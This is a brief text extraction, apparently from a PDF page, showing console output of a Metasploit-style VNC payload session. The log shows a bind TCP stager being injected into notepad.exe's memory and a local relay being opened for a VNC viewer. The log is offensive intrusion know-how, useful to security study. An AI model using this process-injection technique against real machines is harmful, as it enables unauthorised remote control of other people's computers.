 Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=16966
[*] Running payload handler
[*] Host process notepad.exe has PID 1256
.0.1
[*] Allocated memory at address 0x00400000, for 298 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 16966 => TARGET:16966
[*] Local TCP relay created: 127.0.0.1:16966 <-> 127.0.0.1:16966
Connect VNC viewer to 127.0.0.1:5972 (display 72)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK